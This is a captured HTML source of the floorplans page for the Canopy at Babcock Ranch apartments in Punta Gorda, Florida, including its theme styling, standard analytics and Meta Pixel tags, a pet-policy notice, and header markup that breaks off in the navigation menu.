

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canopybabcockranch.com/floorplans/
body_size: 36954
content:
<!DOCTYPE html>
<!-- File Created: Sun, 25 Jan 2026 08:12:26 -0600 -->
<html xml:lang="en" lang="en" class="sticky-header--desktop_mobile custom-borders no-js theme-9 jd-palette-dark cloak-header" >
<head>
  <meta charset="UTF-8" />
    <script>window._jonahErrorLog=[],window.onerror=function(o,r,n){o+=" in "+r+" on line "+n,window._jonahErrorLog.push(o),window.postMessage("_jonahErrorLog",window.location.origin)},console.stdError=console.error.bind(console),console.error=function(){console.stdError.apply(console,arguments),window._jonahErrorLog=window._jonahErrorLog.concat(Array.from(arguments)),window.postMessage("_jonahErrorLog",window.location.origin)};</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5N6E0XQ6DW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5N6E0XQ6DW');
</script>
<!-- End Global site tag (gtag.js) - Google Analytics -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNXV2QFC');</script>

  <meta name="msvalidate.01" content="FA0C2EFEAF10FBC48398E176EF496FB5" />
  <meta name="msvalidate.01" content="4BAD9736B87DA3365920C194BCA5670B" />
  <meta name="msvalidate.01" content="0736D67450DE22306D9CBAB66227F18E" />
  <meta name="description" content="Explore spacious 1-3 bedroom floorplans at Canopy at Babcock Ranch. Modern designs, premium finishes, and high-end amenities. Tour today!" />
  <meta name="robots" content="index,follow" />
  <meta name="author" content="Canopy at Babcock Ranch" />
  <meta name="copyright" content="© 2026 Canopy at Babcock Ranch" />
  <meta name="generator" content="Jonah Systems, LLC - www.jonahdigital.com" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta property="og:title" content="Available Studio, 1, 2, or 3 bedroom apartments in Punta Gorda, FL | Canopy at Babcock Ranch" />
  <meta property="og:description" content="Explore spacious 1-3 bedroom floorplans at Canopy at Babcock Ranch. Modern designs, premium finishes, and high-end amenities. Tour today!" />
  <meta property="og:url" content="https://canopybabcockranch.com/floorplans/" />
  <meta property="og:image" content="https://canopybabcockranch.com/assets/images/cache/open-graph-image-3b670fb64abb340aec4e2e254f5ef037.jpg" />
  <meta property="og:image:type" content="image/jpeg" />

  <link rel="apple-touch-icon-precomposed" href="https://canopybabcockranch.com/assets/images/cache/ios_icon-54bac0b0e5bcc5c6420c963e14269ca9.jpg" />
  <link rel="shortcut icon" href="/assets/images/favicon.jpg" />

      <link rel="canonical" href="https://canopybabcockranch.com/floorplans/" />
  
  <title>Available Studio, 1, 2, or 3 bedroom apartments in Punta Gorda, FL | Canopy at Babcock Ranch</title>

            <link rel="preconnect" href="https://fonts.jonahsystems.com" >
      
  <link rel="stylesheet" href="https://canopybabcockranch.com/views/site/css/theme-9.css?v=1767903464">


  <style> .themer-logo{max-width:100%;} .themer-logo--mobile { display:none; } @media (max-width: 808px) {.themer-logo--mobile {display:block;}.themer-logo--mobile + .themer-logo--full {display: none;}}.themer-logo--main{width:280px;}@media (max-width: 1380px) {.themer-logo--main{width:260px;}}@media (max-width: 1180px) {.themer-logo--main{width:240px;}}@media (max-width: 980px) {.themer-logo--main{width:220px;}}@media (max-width: 808px) {.themer-logo--main{width:200px;}}@media (max-width: 660px) {.themer-logo--main{width:180px;}}@media (max-width: 480px) {.themer-logo--main{width:160px;}}.themer-logo--sticky{width:220px;}@media (max-width: 1380px) {.themer-logo--sticky{width:200px;}}@media (max-width: 1180px) {.themer-logo--sticky{width:180px;}}@media (max-width: 980px) {.themer-logo--sticky{width:160px;}}@media (max-width: 808px) {.themer-logo--sticky{width:140px;}}.themer-logo--subpage{width:280px;}@media (max-width: 1380px) {.themer-logo--subpage{width:260px;}}@media (max-width: 1180px) {.themer-logo--subpage{width:240px;}}@media (max-width: 980px) {.themer-logo--subpage{width:220px;}}@media (max-width: 808px) {.themer-logo--subpage{width:180px;}}@media (max-width: 660px) {.themer-logo--subpage{width:160px;}}:root{--jds-body-font-family: 'Jazmin';--jds-body-font-weight: 400;--jds-body-font-vertical-correction: 0em;--jds-heading-font-family: 'Jazmin';--jds-heading-font-weight: 500;--jds-heading-font-vertical-correction: 0em;}.grecaptcha-badge{display:none !important;}</style>

  <style>/*html {*//* background-color: */ /*}*/::selection {background: rgba(225,144,75, .2);}::-moz-selection {background: rgba(225,144,75, .2);}:root {--jds-brand-color: #e1904b;--jd-brand-color: var(--jds-brand-color);--jd-background-color: #fff;--jd-accessibility-outline-color: currentColor;}.page__content a {--jd-accessibility-outline-color: black;}/*.floorplan-buttons-accent-color .floorplan-details__toggle-link, */.floorplan-buttons-accent-color .floorplan-details__toggle-dropdown,.floorplan-buttons-accent-color .floorplan-details__toggle,.noUi-handle:after,.picker__lease-nav,.lease-term-wrap__item span,.lease-term-wrap__item--active:before,/*.footer__pet-policy-link,*//*.floorplan-listing-a__sold-out,.floorplan-listing-a__sold-out-alt,.floorplan-details-b__sold-out,.floorplan-listing-b__overlay-banner,.floorplan-listing-c__overlay-banner,*/.form__checkbox-fake--checked,.floorplan-toggle__tab--active,/*.floorplan-details__floor-select,*/.ebrochure__button,.floorplan-filter__bed-link--active,.floorplan-filter__bed-link--active:hover,.floorplan-filter__button--active,.floorplan-filter__button--active:hover,.floorplan-listing-a__details-button,.floorplan-listing-c__details-button,.floorplan-listing-d__details-button,.floorplan-listing-b__button,.check-availability__cell-link:not(.check-availability__cell-link--amenities),.form__field--submit,.map-a__cat-options,.neighborhood-b__poi-category-button,.map-a__nav-item--poi,.neighborhood-a__poi-load-more,.map-b__cat-select,.map-b__cat-options,.map-b__cat-selected,.map-c__cat-select,.map-c__cat-options,.map-c__cat-selected,.neighborhood-c__poi-button,.map-a__cat-selected,.page__button,.contact-a__column--map,.fpm__floorplate-header,.fpm__expand,.fpm__filter-checkbox-button--active,.fpm-unit-details__title-wrap,.fpm-unit-details__button,.fpm-form__field--submit,.floorplan-listing__details-button,.fpm-check-availability__cell-link,.fpm__filter-clear,.fpm-unit-details__toggle-item,.fpm__available-now-button:hover,.fpm__available-now-button--active,.fpm-unit-details__lease-term-link,.floorplan-details-a__button,.floorplan-details-b__button,.floorplan-details-c__button,.share-loader__circle,.neighborhood-a__mobile-address-link,.fpm-floorplan-listing__details-button,.neighborhood__poi-category-header--active,.homepage__video-section-overlay,.homepage__rotator-color-overlay,.form__checkbox-fake--checked,.contact-b__column--map,.floorplan-filter-b__filter-dropdown-trigger--has-value:before,.floorplan-filter-b__filter-toggle,.landing-page__content-block-button,.floorplan-building__floors-item.active .floorplan-building__floors-item-label--floor,.floorplan-filter-b__filter-tab-item--active,.tab__item--active {background-color: #e1904b;}.floorplan-buttons-accent-color .floorplan-details__toggle-link--active {background-color: #af5e19;}.floorplan-filter-b .datepicker--cell.-selected-,.interactive-embed .mfp-close,.picker__day--selected:hover,.picker__confirm {background-color: #e1904b !important;}.floorplan-listing__result-wrap--active,.floorplan-filter__results--active {background-color: rgba(225,144,75, .1);}.fpm-floorplan-listing__result-wrap--active,.picker__day--selected {background-color: rgba(225,144,75, .4) !important;}.amenity-b__expand,.check-availability__cell-link--amenities-active,.floorplan-filter-b__filter-flyout-link,.neighborhood-b__poi-category-header-text,.content-modal__body-title,.form__modal-title,.walkscore__link,.walkscore__title,.floorplan-listing__title,/*.contact-b__title,*//*.contact-a__address-header,*/.map__infobox-address-header,.map__infobox-poi-address-header,.floorplan-listing-a__title,.floorplan-listing-b__title,.floorplan-listing-c__title,.floorplan-listing-d__title,.floorplan-details-c__title,.fpm-floorplan-listing__title,.styled_text_link,.amenity-b__button,.amenity-c__expand,.content-modal__floorplan-specials-item-title {color: #e1904b;}.floorplan-filter-b .datepicker--cell.-current-,.floorplan-filter-b .datepicker--cell.-current-.-in-range-,.floorplan-filter-b .datepicker--cell.-current- {color: #e1904b !important;}.amenity-b__expand svg *,.amenity-b__button svg *,.amenity-c__expand svg *,.check-availability__cell-link--amenities-active svg *,.neighborhood-b__poi-category-header-column--icon svg *,.fpm-check-availability__cell-link--icon svg *,.fpm__loading svg path,.map__infobox-pinpoint-svg svg *,.amenity-a__group-column a svg,.amenity-b__list-item a svg,.amenity-c__list-item a svg {fill: #e1904b}.fpm__floorplate-unit--available {fill: #e1904b !important;}.fpm__building-floor--active,.fpm__building-floor--active * {fill: rgba(225,144,75, .7) !important;}.fpm__building-floor--active:hover * {fill: rgba(225,144,75, .9) !important;}.picker__day--selected {border-color: #e1904b !important;}.floorplan-filter-b .datepicker--cell.-range-to-,.noUi-handle,.noUi-handle:before,.noUi-handle:after,.walkscore__link,.form__field:focus,.ebrochure__input:focus,.floorplan-listing-c__item:hover,.floorplan-filter__bed-link--active {border-color: #e1904b}.floorplan-filter-b .datepicker .-in-range-.datepicker--cell-day.-other-month-,.floorplan-filter-b .datepicker .-in-range-.datepicker--cell-year.-other-decade-,.floorplan-filter-b .datepicker--cell.-in-range- {background: rgba(225,144,75, .1) !important;}.floorplan-filter-b .datepicker--cell.-range-to-,.floorplan-filter-b .datepicker--cell.-in-range-.-focus- {background: rgba(225,144,75, .4) !important;}.floorplan-filter-b .datepicker .-selected-.datepicker--cell-day.-other-month-,.floorplan-filter-b .datepicker .-selected-.datepicker--cell-year.-other-decade- {background: rgba(225,144,75, .65) !important;}.floorplan-filter-b .datepicker .-selected-.datepicker--cell-day.-other-month-.-focus-,.floorplan-filter-b .datepicker .-selected-.datepicker--cell-year.-other-decade-.-focus-,.floorplan-filter-b .datepicker--cell.-selected-,.floorplan-filter-b .datepicker--cell.-selected-.-current- {background: rgba(225,144,75, .85) !important;}.picker__day--selected:before {border-top-color: #e1904b !important;}.parallax-section {background-color: #00543c;}.sticky-header__wrap {background-color: #e1904b !important;}@media only screen and (min-width: 980px) {.fpm-unit-details__similar-unit-header {background: #e1904b;}}@media only screen and (min-width: 808px) {.page-title__button:hover {color: #e1904b;}}@media only screen and (max-width: 808px) {.floorplan-toggle__tab--listing {background-color: #e1904b;}.gallery__tab--active { color: #e1904b; }}</style><style>.spm-unit-table__unit,.spm-floorplan-listing__title {color: #e1904b;}.spm-floorplan-listing__result-wrap--active {background: rgba(225,144,75, .4);}.spm__tooltip-unit-count-cell--number,.spm-tooltip__heading,.spm__floorplate-header,.spm__expand,.spm__filter-checkbox-button--active,.spm-unit-table__heading,.spm-unit-details__title-wrap,.spm-unit-details__button,.spm-form__field--submit,.spm-check-availability__cell-link,.spm__filter-clear,.spm-unit-details__toggle-item,.spm__available-now-button:hover,.spm__available-now-button--active,.spm-floorplan-listing__details-button,.spm-unit-details__lease-term-link,.spm-amenity__title span {background-color: #e1904b;}.spm-check-availability__cell-link--icon svg path,.spm__loading-tooltip svg path,.spm-unit-table__cell-loading svg *,.spm__loading svg path {fill: #e1904b}.spm__floorplate-unit--available {fill: #e1904b !important;}.spm__building--available > [id^=building] {fill: #e1904b !important;}.spm__building--available:hover > [id^=building] {fill: #f09f5a !important;}.spm__building--active > [id^=building] {fill: #f09f5a !important;}@media only screen and (min-width: 980px) {.spm-unit-details__similar-unit-header {background: #e1904b;}}</style><style>.popdown__alert,.popdown__button {background-color: #e1904b !important;}.popdown__title {color: #e1904b !important;}.class {fill: #e1904b !important;}.class {border-color: #e1904b !important;}@media (max-width: 808px) {.popdown__close {background-color: #e1904b !important;}}</style><style>.text-accent{background-color:#e1904b;}.bg-primary,.bg-accent,.button,html .reviews-manager__buttons a,.page-title__button{background-color:#e1904b;}.bg-palette{background-color:#00543c;}.palette-text{color:#fff;}</style> <style>.header__logo-wrapper:not(.header__logo-wrapper--themer) {width: 200px !important;}@media (max-width: 980px) {.header__logo-wrapper:not(.header__logo-wrapper--themer) {width: 133.33333333333px !important;}}@media (max-width: 808px) {.header__logo-wrapper:not(.header__logo-wrapper--themer) {width: 100px !important;}}.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 160px;max-width: none;max-height: none;}@media (max-width: 1180px) {.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 133.33333333333px;}}@media (max-width: 980px) {.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 106.66666666667px;}}@media (max-width: 808px) {.sticky-header__logo-wrapper:not(.sticky-header__logo-wrapper--themer) {width: 80px;}}</style><style>.client_logo_1 img, .client_logo_1 svg {height: 50px;width: 114px;}</style>
  <script>
    // -- Site settings & data
    var siteSettings = {"breakpoints":{"xlarge":1680,"large":1380,"medium":1180,"small":980,"fluid":808,"fluid_medium":660,"fluid_small":480,"fluid_xsmall":360},"sticky_header":"desktop_mobile","theme":9,"hs":false};
    var leaseUrl = "https://canopybabcockranch.prospectportal.com/Apartments/module/application_authentication/";
    var mapUrl = "https://goo.gl/maps/BCr5vyY3ZQUaCKfFA?coh=178573&entry=tt";
    var useSiteAnimations = true;
    var theme = 9;
    var genericFormError = "We encountered an issue submitting your request. We\'re working to resolve this right away. In the meantime, please reach out to the property directly at <a href=\"tel:8889024690\">(888) 902-4690</a>.";
    var videoLoopLimit = "auto";
        var addOnResources = {"popdown":{"selector":"#popdown-outer-stage","js":["\/popdown\/js\/popdown.min.js"],"css":[]},"reviews":{"selector":"#reviews-section, .reviews-page","js":["\/reviews-manager\/js\/reviews-manager.js"],"css":[]},"tour_scheduler":{"selector":"#tourSchedulerModal, #tourScheduler","js":["\/tour-scheduler\/js\/dist\/tour-scheduler.min.js"],"css":[]},"form_validate":{"boot":true,"js":["\/form-validate\/dist\/scripts.min.js"],"css":[]}};
  </script>

  
      <script src="//cdn.jonahdigital.com/widget/dist/widget.min.js?v=1768420592360"></script>
  </head>
<body>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1475021813519012');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1475021813519012&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNXV2QFC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <div role="navigation" aria-label="Accessibility quick links">
    <div>
      <a href="#content" class="skip-to-content sr-only sr-only-focusable background">Skip to main content</a>
    </div>

      </div>

      <div style="display:none;" data-modal-id="pet-policy" class="content-modal content-modal--with-image">
      <div data-modal-content class="content-modal__content">

        <div class="content-modal__body">
          <a data-modal-close class="content-modal__close" href="">&times;</a>
                      <div class="content-modal__body-column content-modal__body-column--image">
              <img src="https://canopybabcockranch.com/assets/images/cache/petfirendly-0d19e3d7e177b3e7d3e94195ee27fd7a.jpg" alt="Woman  in a yellow coat holding a furry kitty" title="Pet-friendly image" />
            </div>
          
          <div class="content-modal__body-column content-modal__body-column--content">
            <p class="secondary-font content-modal__body-title">Pet Policy</p>
            <div class="content-modal__body-content">
                            Canopy is a pet-friendly community and a pet-parent’s paradise! All cats & dogs are welcome with no breed or weight restrictions. Two pet maximum per apartment home. Pets require a one-time, non-refundable $400 fee, and a monthly $25 fee  per pet .            </div>
                      </div>
        </div>
      </div>
    </div>
  
  
  <div class="parent-popdown-container popdown-theme-9">
    
  <div
    class="popdown-stage"
    id="popdown-outer-stage"
    style="overflow:hidden;"
    data-show=""
    data-async="1"
    data-fullscreen="0"
    data-count="1"
    data-auto-rotate="0"
          data-async-data="{&quot;accent_color&quot;:&quot;e1904b&quot;,&quot;dark_palette_color&quot;:&quot;00543c&quot;,&quot;light_palette_color&quot;:&quot;ffffff&quot;}"
      >

  
  </div>
  </div>
  <div class="page__wrap" style="position: relative; z-index:  5;">

  <header data-component="Header" class="header header--main header--subpage has-logo" id="header">
  <div class="header__container">
    <div class="header__columns">
      <div class="header__column header__column--left">
                  <a class="header__item header__item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
            <svg xmlns="http://www.w3.org/2000/svg" width="19.39" height="19.39" viewBox="0 0 19.39 19.39"><path d="M14.2,19.39A5.26,5.26,0,0,1,13,19.24a15.64,15.64,0,0,1-4.56-2,20.51,20.51,0,0,1-3.51-2.86,20.81,20.81,0,0,1-2.63-3.21A17,17,0,0,1,.26,7a5.55,5.55,0,0,1-.11-3A5.46,5.46,0,0,1,1.61,1.49l1-1A1.7,1.7,0,0,1,3.78,0h0A1.7,1.7,0,0,1,5,.5l3.1,3.12a1.73,1.73,0,0,1,.49,1.2A1.69,1.69,0,0,1,8.09,6L6.27,7.86a.48.48,0,0,0-.15.32.51.51,0,0,0,.1.33A20.86,20.86,0,0,0,8.29,11,20.09,20.09,0,0,0,11,13.26a.56.56,0,0,0,.31.09.47.47,0,0,0,.3-.14l1.75-1.8a1.72,1.72,0,0,1,1.22-.5,1.66,1.66,0,0,1,1.2.5l3.1,3.13a1.71,1.71,0,0,1,.49,1.2,1.69,1.69,0,0,1-.49,1.2l-.84.84A5.41,5.41,0,0,1,14.2,19.39ZM3.79,1h0a.69.69,0,0,0-.5.21l-1,1a4.52,4.52,0,0,0-1.1,4.54A15.52,15.52,0,0,0,3.1,10.56a19.49,19.49,0,0,0,2.5,3.07A19.93,19.93,0,0,0,9,16.35a14.49,14.49,0,0,0,4.26,1.92,4.38,4.38,0,0,0,4.14-1.2l.84-.83a.72.72,0,0,0,.2-.5.7.7,0,0,0-.2-.5l-3.1-3.13a.72.72,0,0,0-.5-.2h0a.68.68,0,0,0-.49.2l-1.76,1.8a1.47,1.47,0,0,1-.92.43,1.49,1.49,0,0,1-1-.26,21.36,21.36,0,0,1-2.86-2.43A21,21,0,0,1,5.41,9.1a1.5,1.5,0,0,1-.28-1,1.47,1.47,0,0,1,.43-.95L7.38,5.32a.7.7,0,0,0,.2-.5.72.72,0,0,0-.2-.5L4.28,1.21A.65.65,0,0,0,3.79,1Z"/></svg>            <span class="header__item-text header__item-text--phone primary-font vertaligner-primary" data-hook="tel-text" >(888) 902-4690</span>
          </a>
                      </div>
      <div class="header__column header__column--center">
                  <a href="/" class="header__logo-wrapper header__logo-wrapper--themer">
            <img class="themer-logo themer-logo--subpage themer-logo--mobile" src="/themer/assets/logo/mobile_logo_subpage_1683747160.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" /><img class="themer-logo themer-logo--subpage themer-logo--full" src="/themer/assets/logo/logo_subpage_1683746938.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" />          </a>
              </div>
      <div class="header__column header__column--right">
                  <a class="header__item header__item--link header__item--lease" target="_self" href="/schedule-a-tour/">
            <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Take a Tour</span>
          </a>
                          <a class="header__item header__item--link header__item--lease" target="_self" href="/floorplans/">
            <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Find Your Home</span>
          </a>
                          <button class="header__hamburger hamburger" aria-label="Open Menu" title="Open Menu" data-flyout-menu-toggle data-id="hamburger">
            <span class="hamburger__wrapper">
              <span class="hamburger__bun"></span>
              <span class="hamburger__bun"></span>
              <span class="hamburger__bun"></span>
              <span class="hamburger__bun"></span>
            </span>
                      </button>
              </div>
    </div>
    <div class="header__main-logo">
              <a href="/" class="header__logo-wrapper header__logo-wrapper--themer">
          <img class="themer-logo themer-logo--subpage themer-logo--mobile" src="/themer/assets/logo/mobile_logo_subpage_1683747160.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" /><img class="themer-logo themer-logo--subpage themer-logo--full" src="/themer/assets/logo/logo_subpage_1683746938.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" />        </a>
          </div>
  </div>
</header>

  <header data-component="StickyHeader" data-arg-visibility="on-header-pass" class="header sticky-header__wrap sticky-header--dark palette-dark header--subpage has-logo header--sticky-desktop_mobile" id="sticky-header">
    <div class="header__container">
      <div class="header__columns">
        <div class="header__column header__column--left">
                      <a class="header__item header__item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
              <svg xmlns="http://www.w3.org/2000/svg" width="19.39" height="19.39" viewBox="0 0 19.39 19.39"><path d="M14.2,19.39A5.26,5.26,0,0,1,13,19.24a15.64,15.64,0,0,1-4.56-2,20.51,20.51,0,0,1-3.51-2.86,20.81,20.81,0,0,1-2.63-3.21A17,17,0,0,1,.26,7a5.55,5.55,0,0,1-.11-3A5.46,5.46,0,0,1,1.61,1.49l1-1A1.7,1.7,0,0,1,3.78,0h0A1.7,1.7,0,0,1,5,.5l3.1,3.12a1.73,1.73,0,0,1,.49,1.2A1.69,1.69,0,0,1,8.09,6L6.27,7.86a.48.48,0,0,0-.15.32.51.51,0,0,0,.1.33A20.86,20.86,0,0,0,8.29,11,20.09,20.09,0,0,0,11,13.26a.56.56,0,0,0,.31.09.47.47,0,0,0,.3-.14l1.75-1.8a1.72,1.72,0,0,1,1.22-.5,1.66,1.66,0,0,1,1.2.5l3.1,3.13a1.71,1.71,0,0,1,.49,1.2,1.69,1.69,0,0,1-.49,1.2l-.84.84A5.41,5.41,0,0,1,14.2,19.39ZM3.79,1h0a.69.69,0,0,0-.5.21l-1,1a4.52,4.52,0,0,0-1.1,4.54A15.52,15.52,0,0,0,3.1,10.56a19.49,19.49,0,0,0,2.5,3.07A19.93,19.93,0,0,0,9,16.35a14.49,14.49,0,0,0,4.26,1.92,4.38,4.38,0,0,0,4.14-1.2l.84-.83a.72.72,0,0,0,.2-.5.7.7,0,0,0-.2-.5l-3.1-3.13a.72.72,0,0,0-.5-.2h0a.68.68,0,0,0-.49.2l-1.76,1.8a1.47,1.47,0,0,1-.92.43,1.49,1.49,0,0,1-1-.26,21.36,21.36,0,0,1-2.86-2.43A21,21,0,0,1,5.41,9.1a1.5,1.5,0,0,1-.28-1,1.47,1.47,0,0,1,.43-.95L7.38,5.32a.7.7,0,0,0,.2-.5.72.72,0,0,0-.2-.5L4.28,1.21A.65.65,0,0,0,3.79,1Z"/></svg>              <span class="header__item-text header__item-text--phone primary-font vertaligner-primary" data-hook="tel-text" >(888) 902-4690</span>
            </a>
                            </div>
        <div class="header__column header__column--center">
                      <a href="/" class="sticky-header__logo-wrapper sticky-header__logo-wrapper--themer">
              <img class="themer-logo themer-logo--sticky themer-logo--mobile" data-el="logo-cloaked[]" data-manual-src="/themer/assets/logo/mobile_logo_sticky_1683747184.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" /><img class="themer-logo themer-logo--sticky themer-logo--full" data-el="logo-cloaked[]" data-manual-src="/themer/assets/logo/logo_sticky_1683746929.svg" title="Canopy at Babcock Ranch" alt="Canopy at Babcock Ranch Logo" />            </a>
                  </div>
        <div class="header__column header__column--right">
                      <a class="header__item header__item--link header__item--lease" target="_self" href="/schedule-a-tour/">
              <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Take a Tour</span>
            </a>
                                <a class="header__item header__item--link header__item--lease" target="_self" href="/floorplans/">
              <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Find Your Home</span>
            </a>
                                <button data-flyout-menu-toggle class="header__hamburger hamburger" aria-label="Open Menu" title="Open Menu" data-flyout-menu-toggle data-id="hamburger">
              <span class="hamburger__wrapper">
                <span class="hamburger__bun"></span>
                <span class="hamburger__bun"></span>
                <span class="hamburger__bun"></span>
                <span class="hamburger__bun"></span>
              </span>
                          </button>
                  </div>
      </div>
    </div>
  </header>
  <nav data-component="FlyoutNavigation" data-arg-layout="fullscreen" data-arg-ignore-toggle-position-tracking="true" id="menu" class="navigation palette-dark bg-palette" style="display:none" tabindex="0" role="navigation" aria-label="Main Navigation">
    <header class="header header--main header--subpage has-logo">
      <div data-el="prepend-to-focus-cycle[]" class="header__container">
        <div class="header__columns bg-palette palette-dark">
          <div class="header__column header__column--left">
                          <a class="header__item header__item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
                <svg xmlns="http://www.w3.org/2000/svg" width="19.39" height="19.39" viewBox="0 0 19.39 19.39"><path d="M14.2,19.39A5.26,5.26,0,0,1,13,19.24a15.64,15.64,0,0,1-4.56-2,20.51,20.51,0,0,1-3.51-2.86,20.81,20.81,0,0,1-2.63-3.21A17,17,0,0,1,.26,7a5.55,5.55,0,0,1-.11-3A5.46,5.46,0,0,1,1.61,1.49l1-1A1.7,1.7,0,0,1,3.78,0h0A1.7,1.7,0,0,1,5,.5l3.1,3.12a1.73,1.73,0,0,1,.49,1.2A1.69,1.69,0,0,1,8.09,6L6.27,7.86a.48.48,0,0,0-.15.32.51.51,0,0,0,.1.33A20.86,20.86,0,0,0,8.29,11,20.09,20.09,0,0,0,11,13.26a.56.56,0,0,0,.31.09.47.47,0,0,0,.3-.14l1.75-1.8a1.72,1.72,0,0,1,1.22-.5,1.66,1.66,0,0,1,1.2.5l3.1,3.13a1.71,1.71,0,0,1,.49,1.2,1.69,1.69,0,0,1-.49,1.2l-.84.84A5.41,5.41,0,0,1,14.2,19.39ZM3.79,1h0a.69.69,0,0,0-.5.21l-1,1a4.52,4.52,0,0,0-1.1,4.54A15.52,15.52,0,0,0,3.1,10.56a19.49,19.49,0,0,0,2.5,3.07A19.93,19.93,0,0,0,9,16.35a14.49,14.49,0,0,0,4.26,1.92,4.38,4.38,0,0,0,4.14-1.2l.84-.83a.72.72,0,0,0,.2-.5.7.7,0,0,0-.2-.5l-3.1-3.13a.72.72,0,0,0-.5-.2h0a.68.68,0,0,0-.49.2l-1.76,1.8a1.47,1.47,0,0,1-.92.43,1.49,1.49,0,0,1-1-.26,21.36,21.36,0,0,1-2.86-2.43A21,21,0,0,1,5.41,9.1a1.5,1.5,0,0,1-.28-1,1.47,1.47,0,0,1,.43-.95L7.38,5.32a.7.7,0,0,0,.2-.5.72.72,0,0,0-.2-.5L4.28,1.21A.65.65,0,0,0,3.79,1Z"/></svg>                <span class="header__item-text header__item-text--phone primary-font vertaligner-primary" data-hook="tel-text" >(888) 902-4690</span>
              </a>
                                  </div>
          <div class="header__column header__column--center"></div>
          <div class="header__column header__column--right">
                          <a class="header__item header__item--link header__item--lease" target="_self" href="/schedule-a-tour/">
                <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Take a Tour</span>
              </a>
                                      <a class="header__item header__item--link header__item--lease" target="_self" href="/floorplans/">
                <span class="header__item-text header__item-text--lease primary-font vertaligner-primary">Find Your Home</span>
              </a>
